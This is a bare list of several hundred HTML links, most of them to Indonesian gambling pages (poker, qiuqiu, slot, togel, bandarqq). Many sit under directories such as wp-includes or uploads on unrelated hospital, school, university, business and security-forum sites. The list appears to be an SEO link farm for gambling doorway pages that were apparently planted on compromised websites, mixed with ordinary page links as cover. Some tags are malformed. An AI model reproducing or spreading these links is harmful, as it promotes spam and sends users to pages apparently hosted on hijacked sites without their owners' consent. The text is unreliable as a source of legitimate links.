<a href="https://app.bimsupporters.com/pkvgames/cahayaqiu/">cahayaqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayaslot/">cahayaslot</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayasports/">cahayasports</a>
<a href="https://app.bimsupporters.com/pkvgames/poker/">poker</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerbandar/">pokerbandar</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerqiu/">pokerqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerslot/">pokerslot</a>
<a href="https://app.bimsupporters.com/pkvgames/pokersports/">pokersports</a>
<a href="https://detroitwindsorgondola.com/pkv/jawa/">jawa</a>
<a href="https://detroitwindsorgondola.com/pkv/jawabandar/">jawabandar</a>
<a href="https://detroitwindsorgondola.com/pkv/jawaqiu/">jawaqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/jawaslot/">jawaslot</a>
<a href="https://detroitwindsorgondola.com/pkv/jawasports/">jawasports</a>
<a href="https://detroitwindsorgondola.com/pkv/cahaya/">cahaya</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayabandar/">cahayabandar</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayaslot/">cahayaslot</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayasports/">cahayasports</a>
<a href="https://detroitwindsorgondola.com/pkv/poker/">poker</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerbandar/">pokerbandar</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerqiu/">pokerqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerslot/">pokerslot</a>
<a href="https://detroitwindsorgondola.com/pkv/pokersports/">pokersports</a>
<a href="https://www.burashidtrading.com/pkv/jawa/">jawa</a>
<a href="https://www.burashidtrading.com/pkv/jawabandar/">jawabandar</a>
<a href="https://www.burashidtrading.com/pkv/jawaqiu/">jawaqiu</a>
<a href="https://www.burashidtrading.com/pkv/jawaslot/">jawaslot</a>
<a href="https://www.burashidtrading.com/pkv/jawasports/">jawasports</a>
<a href="https://www.burashidtrading.com/pkv/cahaya/">cahaya</a>
<a href="https://www.burashidtrading.com/pkv/cahayabandar/">cahayabandar</a>
<a href="https://www.burashidtrading.com/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://www.burashidtrading.com/pkv/cahayaslot/">cahayaslot</a>
<a href="https://www.burashidtrading.com/pkv/cahayasports/">cahayasports</a>
<a href="https://www.burashidtrading.com/pkv/poker/">poker</a>
<a href="https://www.burashidtrading.com/pkv/pokerbandar/">pokerbandar</a>
<a href="https://www.burashidtrading.com/pkv/pokerqiu/">pokerqiu</a>
<a href="https://www.burashidtrading.com/pkv/pokerslot/">pokerslot</a>
<a href="https://www.burashidtrading.com/pkv/pokersports/">pokersports</a>
<a href="https://www.financialregulationcourses.com/store/gacor/">slotgaocor</a>
<a href="https://dawebcompany.tn/pkv/jawa/">jawa</a>
<a href="https://dawebcompany.tn/pkv/jawabandar/">jawabandar</a>
<a href="https://dawebcompany.tn/pkv/jawaqiu/">jawaqiu</a>
<a href="https://dawebcompany.tn/pkv/jawaslot/">jawaslot</a>
<a href="https://dawebcompany.tn/pkv/cahaya/">cahaya</a>
<a href="https://dawebcompany.tn/pkv/cahayabandar/">cahayabandar</a>
<a href="https://dawebcompany.tn/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://dawebcompany.tn/pkv/cahayaslot/">cahayaslot</a>
<a href="https://dawebcompany.tn/pkv/poker/">poker</a>
<a href="https://dawebcompany.tn/pkv/pokerbandar/">pokerbandar</a>
<a href="https://dawebcompany.tn/pkv/pokerqiu/">pokerqiu</a>
<a href="https://dawebcompany.tn/pkv/pokerslot/">pokerslot</a>
<a href="https://restaurant.onesoft.org.uk/slot/">slot</a>
<a href="https://globaleducationcollege.com/login/jawa/">jawa</a>
<a href="https://globaleducationcollege.com/login/jawaban/">jawaban</a>
<a href="https://globaleducationcollege.com/login/jawaqi/">jawaqi</a>
<a href="https://globaleducationcollege.com/login/jawaslo/">jawaslo</a>
<a href="https://heallifehospital.com/pkv/cahaya/">https://heallifehospital.com/pkv/cahaya/</a>
<a href="https://heallifehospital.com/pkv/cahayaban/">https://heallifehospital.com/pkv/cahayaban/</a>
<a href="https://heallifehospital.com/pkv/cahayaqi/">https://heallifehospital.com/pkv/cahayaqi/</a>
<a href="https://heallifehospital.com/pkv/cahayaslo/">https://heallifehospital.com/pkv/cahayaslo/</a>
<a href="https://spktechnosoft.in/pkv/jawa/">https://spktechnosoft.in/pkv/jawa/</a>
<a href="https://spktechnosoft.in/pkv/jawaban/">https://spktechnosoft.in/pkv/jawaban/</a>
<a href="https://spktechnosoft.in/pkv/jawaqi/">https://spktechnosoft.in/pkv/jawaqi/</a>
<a href="https://spktechnosoft.in/pkv/jawaslo/">https://spktechnosoft.in/pkv/jawaslo/</a>
<a href="https://ferahdesign.com/pkv/cahaya/">https://ferahdesign.com/pkv/cahaya/</a>
<a href="https://ferahdesign.com/pkv/cahayaban/">https://ferahdesign.com/pkv/cahayaban/</a>
<a href="https://ferahdesign.com/pkv/cahayaqi/">https://ferahdesign.com/pkv/cahayaqi/</a>
<a href="https://ferahdesign.com/pkv/cahayaslo/">https://ferahdesign.com/pkv/cahayaslo/</a>
<a href="https://kedarsmathclasses.com/slot/">https://kedarsmathclasses.com/slot/</a>
<a href="https://kimsvehari.com/pkv/poker/">https://kimsvehari.com/pkv/poker/</a>
<a href="https://kimsvehari.com/pkv/pokerban/">https://kimsvehari.com/pkv/pokerban/</a>
<a href="https://kimsvehari.com/pkv/pokerqi/">https://kimsvehari.com/pkv/pokerqi/</a>
<a href="https://kimsvehari.com/pkv/pokerslo/">https://kimsvehari.com/pkv/pokerslo/</a>
<a href="https://nikafarma.com/pkv/jawa/">https://nikafarma.com/pkv/jawa/</a>
<a href="https://nikafarma.com/pkv/jawaban/">https://nikafarma.com/pkv/jawaban/</a>
<a href="https://nikafarma.com/pkv/jawaqi/">https://nikafarma.com/pkv/jawaqi/</a>
<a href="https://nikafarma.com/pkv/jawaslo/">https://nikafarma.com/pkv/jawaslo/</a>
<a href="https://capistaff.in.net/pkv/cahaya/">https://capistaff.in.net/pkv/cahaya/</a>
<a href="https://capistaff.in.net/pkv/cahayaban/">https://capistaff.in.net/pkv/cahayaban/</a>
<a href="https://capistaff.in.net/pkv/cahayaqi/">https://capistaff.in.net/pkv/cahayaqi/</a>
<a href="https://capistaff.in.net/pkv/cahayaslo/">https://capistaff.in.net/pkv/cahayaslo/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/bandarqq/">https://irsyadin.alirsyad-karawang.or.id/bandarqq/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/dominoqq/">https://irsyadin.alirsyad-karawang.or.id/dominoqq/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/pkvgames/">https://irsyadin.alirsyad-karawang.or.id/pkvgames/</a>
<a href="https://studyuk.org.uk/assets/">https://studyuk.org.uk/assets/</a>
<a href="https://lashishrestaurant.in/">https://lashishrestaurant.in/</a>
<a href="https://uppic.cloud/pkv/">https://uppic.cloud/pkv/</a>
<a href="https://uppic.cloud/poker/">https://uppic.cloud/poker/</a>
<a href="https://uppic.cloud/sikma/">https://uppic.cloud/sikma/</a>
<a href="http://36.92.33.147/public/bandarqq/">http://36.92.33.147/public/bandarqq/</a>
<a href="http://36.92.33.147/public/cahayapoker/">http://36.92.33.147/public/cahayapoker/</a>
<a href="http://36.92.33.147/public/cahayaqq/">http://36.92.33.147/public/cahayaqq/</a>
<a href="http://36.92.33.147/public/dominoqq/">http://36.92.33.147/public/dominoqq/</a>
<a href="http://36.92.33.147/public/jawadomino/">http://36.92.33.147/public/jawadomino/</a>
<a href="http://36.92.33.147/public/pkv-games/">http://36.92.33.147/public/pkv-games/</a>
<a href="http://36.92.33.147/public/qiuqiu/">http://36.92.33.147/public/qiuqiu/</a>
<a href="https://bossglobalintermega.com/wp-includes/pkvgames/">https://bossglobalintermega.com/wp-includes/pkvgames/</a>
<a href="https://bossglobalintermega.com/wp-content/jawa/">https://bossglobalintermega.com/wp-content/jawa/</a>
<a href="https://bossglobalintermega.com/cahaya/">https://bossglobalintermega.com/cahaya/</a>
<a href="https://www.frankmedrano.com/wp-includes/bandarqq/">https://www.frankmedrano.com/wp-includes/bandarqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/cahayapoker/">https://www.frankmedrano.com/wp-includes/cahayapoker/</a>
<a href="https://www.frankmedrano.com/wp-includes/cahayaqq/">https://www.frankmedrano.com/wp-includes/cahayaqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/dominoqq/">https://www.frankmedrano.com/wp-includes/dominoqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/jawadomino/">https://www.frankmedrano.com/wp-includes/jawadomino/</a>
<a href="https://www.frankmedrano.com/wp-includes/pkv-games/">https://www.frankmedrano.com/wp-includes/pkv-games/</a>
<a href="https://www.frankmedrano.com/wp-includes/qiuqiu/">https://www.frankmedrano.com/wp-includes/qiuqiu/</a>
<a href="https://www.schulzeorthopedics.com/about-us/">https://www.schulzeorthopedics.com/about-us/</a>
<a href="https://www.schulzeorthopedics.com/contact-us/">https://www.schulzeorthopedics.com/contact-us/</a>
<a href="https://www.schulzeorthopedics.com/procedures/">https://www.schulzeorthopedics.com/procedures/</a>
<a href="http://36.92.33.147:8080/jawa/">http://36.92.33.147:8080/jawa/</a>
<a href="http://36.92.33.147:8080/pkv/">http://36.92.33.147:8080/pkv/</a>
<a href="http://36.92.33.147:8080/">http://36.92.33.147:8080/</a>
<a href="http://36.92.33.147:8080/cahaya/">http://36.92.33.147:8080/cahaya/</a>
<a href="https://questai.com/wp-includes/poker/">https://questai.com/wp-includes/poker/</a>
<a href="https://questai.com/pkv/">https://questai.com/pkv/</a>
<a href="https://questai.com/jawa/">https://questai.com/jawa/</a>
<a href="https://questai.com/cahaya/">https://questai.com/cahaya/</a>
<a href="https://dakarash.co.id/wp-includes/bandarqq/">https://dakarash.co.id/wp-includes/bandarqq/</a>
<a href="https://dakarash.co.id/wp-includes/cahayapoker/">https://dakarash.co.id/wp-includes/cahayapoker/</a>
<a href="https://dakarash.co.id/wp-includes/cahayaqq/">https://dakarash.co.id/wp-includes/cahayaqq/</a>
<a href="https://dakarash.co.id/wp-includes/dominoqq/">https://dakarash.co.id/wp-includes/dominoqq/</a>
<a href="https://dakarash.co.id/wp-includes/jawadomino/">https://dakarash.co.id/wp-includes/jawadomino/</a>
<a href="https://dakarash.co.id/wp-includes/pkv-games/">https://dakarash.co.id/wp-includes/pkv-games/</a>
<a href="https://dakarash.co.id/wp-includes/qiuqiu/">https://dakarash.co.id/wp-includes/qiuqiu/</a>
<a href="https://groova.id/game/lita/">https://groova.id/game/lita/</a>
<a href="https://groova.id/game/likee/">https://groova.id/game/likee/</a>
<a href="https://groova.id/game/tarisland/">https://groova.id/game/tarisland/</a>
<a href="https://groova.id/game/melojam/">https://groova.id/game/melojam/</a>
<a href="https://groova.id/game/wetv/">https://groova.id/game/wetv/</a>
<a href="https://groova.id/game/crunchyroll/">https://groova.id/game/crunchyroll/</a>
<a href="https://www.cohere-tech.com/wp-includes/bandarqq/">https://www.cohere-tech.com/wp-includes/bandarqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/cahayapoker/">https://www.cohere-tech.com/wp-includes/cahayapoker/</a>
<a href="https://www.cohere-tech.com/wp-includes/cahayaqq/">https://www.cohere-tech.com/wp-includes/cahayaqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/dominoqq/">https://www.cohere-tech.com/wp-includes/dominoqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/jawadomino/">https://www.cohere-tech.com/wp-includes/jawadomino/</a>
<a href="https://www.cohere-tech.com/wp-includes/pkv-games/">https://www.cohere-tech.com/wp-includes/pkv-games/</a>
<a href="https://www.cohere-tech.com/wp-includes/qiuqiu/">https://www.cohere-tech.com/wp-includes/qiuqiu/</a>
<a href="https://werkenbij.carerix.com/cahaya/">https://werkenbij.carerix.com/cahaya/</a>
<a href="https://werkenbij.carerix.com/wp-includes/assets/">https://werkenbij.carerix.com/wp-includes/assets/</a>
<a href="https://werkenbij.carerix.com/wp-includes/style-engine/">https://werkenbij.carerix.com/wp-includes/style-engine/</a>
<a href="https://werkenbij.carerix.com/wp-includes/pomo/">https://werkenbij.carerix.com/wp-includes/pomo/</a>
<a href="https://uponskills.com/public/instructors/">https://uponskills.com/public/instructors/</a>
<a href="https://uponskills.com/public/instructor-finder/">https://uponskills.com/public/instructor-finder/</a>
<a href="https://uponskills.com/public/classes/">https://uponskills.com/public/classes/</a>
<a href="https://lessonsfy.com/public/app/">https://lessonsfy.com/public/app/</a>
<a href="https://lessonsfy.com/public/routes/">https://lessonsfy.com/public/routes/</a>
<a href="https://lessonsfy.com/public/resources/">https://lessonsfy.com/public/resources/</a>
<a href="https://estude.uninta.edu.br/">https://estude.uninta.edu.br/</a>
<a href="https://jpslot388g.net/">https://jpslot388g.net/</a>
<a href="https://pascasarjana.faperta.unand.ac.id/">https://pascasarjana.faperta.unand.ac.id/</a>
<a href="https://marinkoillustration.bigcartel.com/">https://marinkoillustration.bigcartel.com/</a>
<a href="https://dollishpolish.bigcartel.com/">https://dollishpolish.bigcartel.com/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/web/">https://rendiciondecuentas.unillanos.edu.co/web/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/plugins/extension/">https://rendiciondecuentas.unillanos.edu.co/plugins/extension/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/api/language/">https://rendiciondecuentas.unillanos.edu.co/api/language/</a>
<a href="https://portal.jmconsig.com.br/assets/poker/">https://portal.jmconsig.com.br/assets/poker/</a>
<a href="https://supaweb.ng/public/jawa/">https://supaweb.ng/public/jawa/</a>
<a href="https://supaweb.ng/public/pkvgames/">https://supaweb.ng/public/pkvgames/</a>
<a href="https://supaweb.ng/public/assets/">https://supaweb.ng/public/assets/</a>
<a href="https://ausdhang.com/our-services/">https://ausdhang.com/our-services/</a>
<a href="https://ausdhang.com/contact-us/">https://ausdhang.com/contact-us/</a>
<a href="https://ausdhang.com/about-us/">https://ausdhang.com/about-us/</a>
<a href="https://cahayapoker.bigcartel.com/">https://cahayapoker.bigcartel.com/</a>
<a href="https://jawadomino.bigcartel.com/">https://jawadomino.bigcartel.com/</a>
<a href="https://cahayaqq.bigcartel.com/">https://cahayaqq.bigcartel.com/</a>
<a href="https://jpslot388-slotgacor.bigcartel.com/">https://jpslot388-slotgacor.bigcartel.com/</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/">https://dutadunia.com/wp-content/uploads/2025/11/</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/bandarqq.html">https://dutadunia.com/wp-content/uploads/2025/11/bandarqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/cahayapoker.html">https://dutadunia.com/wp-content/uploads/2025/11/cahayapoker.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/cahayaqq.html">https://dutadunia.com/wp-content/uploads/2025/11/cahayaqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/dominoqq.html">https://dutadunia.com/wp-content/uploads/2025/11/dominoqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/jawadomino.html">https://dutadunia.com/wp-content/uploads/2025/11/jawadomino.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/pkvgames.html">https://dutadunia.com/wp-content/uploads/2025/11/pkvgames.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/qiuqiu.html">https://dutadunia.com/wp-content/uploads/2025/11/qiuqiu.html</a>
<a href="https://csplanningcorp.com/poker/">https://csplanningcorp.com/poker/</a>
<a href="https://csplanningcorp.com/wp-includes/kiukiu/">https://csplanningcorp.com/wp-includes/kiukiu/</a>
<a href="https://csplanningcorp.com/jawa/">https://csplanningcorp.com/jawa/</a>
<a href="https://beautifaire.com/jpslot/">https://beautifaire.com/jpslot/</a>
<a href="https://beautifaire.com/wp-includes/togel/">https://beautifaire.com/wp-includes/togel/</a>
<a href="https://beautifaire.com/bola/">https://beautifaire.com/bola/</a>
<a href="https://agencysopsystem.com/poker/">https://agencysopsystem.com/poker/</a>
<a href="https://agencysopsystem.com/wp-content/kiukiu/">https://agencysopsystem.com/wp-content/kiukiu/</a>
<a href="https://agencysopsystem.com/wp-includes/web/">https://agencysopsystem.com/wp-includes/web/</a>
<a href="https://agencysopsystem.com/wp-includes/agency/">https://agencysopsystem.com/wp-includes/agency/</a>
<a href="https://proceptual.com/slotgoceng/">https://proceptual.com/slotgoceng/</a>
<a href="https://proceptual.com/wp-content/vpn/">https://proceptual.com/wp-content/vpn/</a>
<a href="https://proceptual.com/wp-includes/togel/">https://proceptual.com/wp-includes/togel/</a>
<a href="https://ngoking.in/event/cahayaqq/">https://ngoking.in/event/cahayaqq/</a>
<a href="https://ngoking.in/event/cahayapoker/">https://ngoking.in/event/cahayapoker/</a>
<a href="https://ngoking.in/event/jawadomino/">https://ngoking.in/event/jawadomino/</a>
<a href="https://ngoking.in/event/bandarqq/">https://ngoking.in/event/bandarqq/</a>
<a href="https://ngoking.in/event/qiuqiu/">https://ngoking.in/event/qiuqiu/</a>
<a href="https://ngoking.in/event/sakong/">https://ngoking.in/event/sakong/</a>
<a href="https://vakilkaro.live/event/">https://vakilkaro.live/event/</a>
<a href="http://www.pro-picasso.com/sample-page/">http://www.pro-picasso.com/sample-page/</a>
<a href="https://zoebisch.edu.mx/directorio/">https://zoebisch.edu.mx/directorio/</a>
<a href="https://ser-padres.zoebisch.edu.mx/">https://ser-padres.zoebisch.edu.mx/</a>
<a href="https://hyecidercompany.com/">https://hyecidercompany.com/</a>
<a href="https://maximproperties.net/index.php">https://maximproperties.net/index.php</a>
<a href="https://itaca.capital/">https://itaca.capital/</a>
<a href="https://ojs.umsa.bo/public/">https://ojs.umsa.bo/public/</a>
<a href="https://nasionaltribun.com/wp-includes/bandarqq/">https://nasionaltribun.com/wp-includes/bandarqq/</a>
<a href="https://nasionaltribun.com/wp-includes/dominoqq/">https://nasionaltribun.com/wp-includes/dominoqq/</a>
<a href="https://nasionaltribun.com/wp-includes/pkv-games/">https://nasionaltribun.com/wp-includes/pkv-games/</a>
<a href="https://nasionaltribun.com/wp-includes/qiuqiu/">https://nasionaltribun.com/wp-includes/qiuqiu/</a>
<a href="https://eliteinspections.com/beaumont/">https://eliteinspections.com/beaumont/</a>
<a href="https://eliteinspections.com/pomona/">https://eliteinspections.com/pomona/</a>
<a href="https://eliteinspections.com/torrance/">https://eliteinspections.com/torrance/</a>
<a href="https://vakilkaro.online/event/">https://vakilkaro.online/event/</a>
<a href="https://kenusa.id/event/">https://kenusa.id/event/</a>
<a href="https://ngoking.in/event/sakong/">https://ngoking.in/event/sakong/</a>
<a href="https://bvgms.com/about-generic-medicines/">https://bvgms.com/about-generic-medicines/</a>
<a href="https://unclejsjoints.com/">https://unclejsjoints.com/</a>
<a href="https://andustore.com/">https://andustore.com/</a>
<a href="https://macandlo.com/">https://macandlo.com/</a>
<a href="https://aedoctors.com/">https://aedoctors.com/</a>
<a href="https://naioputah.org/">https://naioputah.org/</a>
<a href="https://immortalgoddesses.com/">https://immortalgoddesses.com/</a>
<a href="https://jaymacsolutions.co.uk/">https://jaymacsolutions.co.uk/</a>
<a href="https://stonetrix.com/services/">https://stonetrix.com/services/</a>
<a href="https://stonetrix.com/contact/">https://stonetrix.com/contact/</a>
<a href="https://stonetrix.com/about/">https://stonetrix.com/about/</a>
<a href="https://www.chloesfruit.com/faq/">https://www.chloesfruit.com/faq/</a>
<a href="https://www.chloesfruit.com/pops/">https://www.chloesfruit.com/pops/</a>
<a href="https://www.chloesfruit.com/press/">https://www.chloesfruit.com/press/</a>
<a href=https://www.recipetodo.com/">https://jaymacsolutions.co.uk/</a>
<a href="https://eyeclinicforanimals.com.au/">https://eyeclinicforanimals.com.au/</a>
<a href="https://harlaninstitute.org/coaches/">https://harlaninstitute.org/coaches/</a>
<a href="https://harlaninstitute.org/contests/">https://harlaninstitute.org/contests/</a>
<a href="https://harlaninstitute.org/schools/">https://harlaninstitute.org/schools/</a>
<a href="https://harlaninstitute.org/students/">https://harlaninstitute.org/students/</a>
<a href="https://actonline.org/appassociationpriorities/">https://actonline.org/appassociationpriorities/</a>
<a href="https://actonline.org/members/">https://actonline.org/members/</a>
<a href="https://actonline.org/contact/">https://actonline.org/contact/</a>
<a href="https://actonline.org/2013/">https://actonline.org/2013/</a>
<a href="https://actonline.org/coppabasics/">https://actonline.org/coppabasics/</a>
<a href="https://actonline.org/publications/">https://actonline.org/publications/</a>
<a href="https://actonline.org/thebackboneofamericaninnovation/">https://actonline.org/thebackboneofamericaninnovation/</a>
<a href="https://www.chloesfruit.com/carry-chloes/">https://www.chloesfruit.com/carry-chloes/</a>
<a href="https://www.jeremymcgilvrey.com/guarantee/">https://www.jeremymcgilvrey.com/guarantee/</a>
<a href="https://www.jeremymcgilvrey.com/work/">https://www.jeremymcgilvrey.com/work/</a>
<a href="https://www.jeremymcgilvrey.com/consultation/">https://www.jeremymcgilvrey.com/consultation/</a>
<a href="https://tenurehealth.com/privacy/">https://tenurehealth.com/privacy/</a>
<a href="https://tenurehealth.com/tag/management/">https://tenurehealth.com/tag/management/</a>
<a href="https://tenurehealth.com/tag/vital/">https://tenurehealth.com/tag/vital/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/cahayaqq/">https://alim.alirsyad-karawang.or.id/pkv/cahayapoker/</a>
<a href="https://app.bimsupporters.com/account/">https://app.bimsupporters.com/account/</a>
<a href="https://app.bimsupporters.com/login/">https://app.bimsupporters.com/login/</a>
<a href="https://app.bimsupporters.com/courses/bsi-pcert/">https://app.bimsupporters.com/courses/bsi-pcert/</a>
<a href="https://app.bimsupporters.com/register/lite/">https://app.bimsupporters.com/register/lite/</a>
<a href="https://eizytravel.com/dubai-job-packages/">https://eizytravel.com/dubai-job-packages/</a>
<a href="https://eizytravel.com/job-seeker-visa-dubai/">https://eizytravel.com/job-seeker-visa-dubai/</a>
<a href="https://eizytravel.com/how-to-get-job-in-dubai-from-india-in-2025/">https://eizytravel.com/how-to-get-job-in-dubai-from-india-in-2025/</a>
<a href="https://connectedhi.com/handouts/">https://connectedhi.com/handouts/</a>
<a href="https://connectedhi.com/study-submissions/">https://connectedhi.com/study-submissions/</a>
<a href="https://connectedhi.com/building-patient-trust-the-cornerstone-of-healthcare-privacy/">https://connectedhi.com/building-patient-trust-the-cornerstone-of-healthcare-privacy/</a>
<a href="https://www.trendynagoya.com/jp/en/home/">https://www.trendynagoya.com/jp/en/home/</a>
<a href="https://www.trendynagoya.com/jp/en/greetings/">https://www.trendynagoya.com/jp/en/greetings/</a>
<a href="https://actonline.org/eu/">https://actonline.org/eu/</a>
<a https://app.bimsupporters.com/achievements/">https://app.bimsupporters.com/achievements/</a>
<a https://app.bimsupporters.com/knowledge-base/kb/ifc/">https://app.bimsupporters.com/knowledge-base/kb/ifc/</a>
<a https://app.bimsupporters.com/secrets/my-courses/">https://app.bimsupporters.com/secrets/my-courses/</a>
<a https://goldfields.com.pe/contactanos/">https://goldfields.com.pe/contactanos/</a>
<a https://goldfields.com.pe/legal/">https://goldfields.com.pe/legal/</a>
<a https://goldfields.com.pe/somos-directorio/">https://goldfields.com.pe/somos-directorio/</a>
<a https://goldfields.com.pe/study/">https://goldfields.com.pe/study/</a>
<a https://jigezi.net/jukyuban/">https://jigezi.net/jukyuban/</a>
<a https://e-library.manende.sch.id/application/">https://e-library.manende.sch.id/application/</a>
<a https://e-library.manende.sch.id/assets/">https://e-library.manende.sch.id/assets/</a>
<a https://e-library.manende.sch.id/profil/">https://e-library.manende.sch.id/profil/</a>
<a https://e-library.manende.sch.id/.vscode/">https://e-library.manende.sch.id/.vscode/</a>
<a https://repairshopoftomorrow.com/contact/">https://repairshopoftomorrow.com/contact/</a>
<a https://repairshopoftomorrow.com/media/">https://repairshopoftomorrow.com/media/</a>
<a https://repairshopoftomorrow.com/about/">https://repairshopoftomorrow.com/about/</a>
<a https://repairshopoftomorrow.com/product/">https://repairshopoftomorrow.com/product/</a>
<a https://actonline.org/careers/">https://actonline.org/careers/</a>
<a https://actonline.org/about/">https://actonline.org/about/</a>
<a href="https://elitegroupcommercial.com/about-us/">https://elitegroupcommercial.com/about-us/</a>
<a href="https://elitegroupcommercial.com/contact-us/">https://elitegroupcommercial.com/contact-us/</a>
<a href="https://elitegroupcommercial.com/blogs-articles/">https://elitegroupcommercial.com/blogs-articles/</a>
<a href="https://elitegroupcommercial.com/our-team/">https://elitegroupcommercial.com/our-team/</a>
<a href="https://elitegroupcommercial.com/main-systems-inspections/">https://elitegroupcommercial.com/main-systems-inspections/</a>
<a href="https://elitegroupcommercial.com/riverside-county-inspection/">https://elitegroupcommercial.com/riverside-county-inspection/</a>
<a href="http://prpm.trigunadharma.ac.id/">http://prpm.trigunadharma.ac.id/</a>
<a href="https://securityforum.es/wp-includes/cahayapoker/">https://securityforum.es/wp-includes/cahayapoker/</a>
<a href="https://securityforum.es/wp-includes/cahayaqq/">https://securityforum.es/wp-includes/cahayaqq/</a>
<a href="https://securityforum.es/wp-includes/jawadomino/">https://securityforum.es/wp-includes/jawadomino/</a>
<a href="https://securityforum.es/wp-includes/lancardomino/">https://securityforum.es/wp-includes/lancardomino/</a>
<a href="https://securityforum.es/wp-includes/jpslot388/">https://securityforum.es/wp-includes/jpslot388/</a>
<a href="https://www.expandgh.com/about-founder/">https://www.expandgh.com/about-founder/</a>
<a href="https://www.expandgh.com/support-portal/">https://www.expandgh.com/support-portal/</a>
<a href="https://www.expandgh.com/login/">https://www.expandgh.com/login/</a>
<a href="https://www.expandgh.com/custom/">https://www.expandgh.com/custom/</a>
<a href="https://cafetosoftware.com/why-cafeto/">https://cafetosoftware.com/why-cafeto/</a>
<a href="https://cafetosoftware.com/careers/">https://cafetosoftware.com/careers/</a>
<a href="https://cafetosoftware.com/contact/">https://cafetosoftware.com/contact/</a>
<a href="https://repository.tbu.ac.id/cuan/">https://repository.tbu.ac.id/cuan/</a>
<a href="https://repository.tbu.ac.id/slotgacor/">https://repository.tbu.ac.id/slotgacor/</a>
<a href="https://repository.tbu.ac.id/contact/">https://repository.tbu.ac.id/contact/</a>
<a href="https://securityforum.es/wp-includes/cahayapoker/">https://securityforum.es/wp-includes/cahayapoker/</a>
<a href="https://securityforum.es/wp-includes/cahayaqq/">https://securityforum.es/wp-includes/cahayaqq/</a>
<a href="https://securityforum.es/wp-includes/jawadomino/">https://securityforum.es/wp-includes/jawadomino/</a>
<a href="https://securityforum.es/wp-includes/lancardomino/">https://securityforum.es/wp-includes/lancardomino/</a>
<a href="https://securityforum.es/wp-includes/jpslot388/">https://securityforum.es/wp-includes/jpslot388/</a>
<a href="https://cafetosoftware.com/assets/">https://cafetosoftware.com/assets/</a>
<a href="https://divinelifetherapy.com/soulmates/">https://divinelifetherapy.com/soulmates/</a>
<a href="https://divinelifetherapy.com/hypnotherapy/">https://divinelifetherapy.com/hypnotherapy/</a>
<a href="https://divinelifetherapy.com/courses/">https://divinelifetherapy.com/courses/</a>
<a href="https://cafetosoftware.com/resources/">https://cafetosoftware.com/resources/</a>
<a href="https://cafetosoftware.com/services/">https://cafetosoftware.com/services/</a>
<a href="https://cafetosoftware.com/privacy-policy/">https://cafetosoftware.com/privacy-policy/</a>
<a href="https://cafetosoftware.com/home/">https://cafetosoftware.com/home/</a>
<a href="https://proceptual.com/courses/">https://proceptual.com/courses/</a>
<a href="https://phillipa.expandgh.com/">https://phillipa.expandgh.com/</a>
<a href="https://projects.expandgh.com/">https://projects.expandgh.com/</a>
<a href="https://sites.expandgh.com/">https://sites.expandgh.com/</a>
<a href="https://www.sms.expandgh.com/">https://www.sms.expandgh.com/</a>
<a href="https://jurnal.tbu.ac.id/jsab/">https://jurnal.tbu.ac.id/jsab/</a>
<a href="https://jurnal.tbu.ac.id/promotion/">https://jurnal.tbu.ac.id/promotion/</a>
<a href="https://jurnal.tbu.ac.id/contact/">https://jurnal.tbu.ac.id/contact/</a>
<a href="https://phillipa.expandgh.com/sample-page/">https://phillipa.expandgh.com/sample-page/</a>
<a href="https://phillipa.expandgh.com/hello-world/">https://phillipa.expandgh.com/hello-world/</a>
<a href="https://phillipa.expandgh.com/blog/">https://phillipa.expandgh.com/blog/</a>
<a href="https://phillipa.expandgh.com/contact-me/">https://phillipa.expandgh.com/contact-me/</a>
<a href="https://www.mydenverinjurylawyer.com/steve-roberts/">https://www.mydenverinjurylawyer.com/steve-roberts/</a>
<a href="https://www.mydenverinjurylawyer.com/about/">https://www.mydenverinjurylawyer.com/about/</a>
<a href="https://www.mydenverinjurylawyer.com/contact/">https://www.mydenverinjurylawyer.com/contact/</a>
<a href="https://www.mydenverinjurylawyer.com/disclaimer/">https://www.mydenverinjurylawyer.com/disclaimer/</a>
<a href="https://naioputah.org/investors/">https://naioputah.org/investors/</a>
<a href="https://naioputah.org/pulse/">https://naioputah.org/pulse/</a>
<a href="https://naioputah.org/leadership/">https://naioputah.org/leadership/</a>
<a href="https://jurnal.tbu.ac.id/temp/">https://jurnal.tbu.ac.id/temp/</a>
<a href="https://macandlo.com/services/">https://macandlo.com/services/</a>
<a href="https://macandlo.com/accolades/">https://macandlo.com/accolades/</a>
<a href="https://macandlo.com/portfolio/">https://macandlo.com/portfolio/</a>
<a href="https://macandlo.com/about-2/">https://macandlo.com/about-2/</a>
<a href="https://islandhealthfitness.com/employment/">https://islandhealthfitness.com/employment/</a>
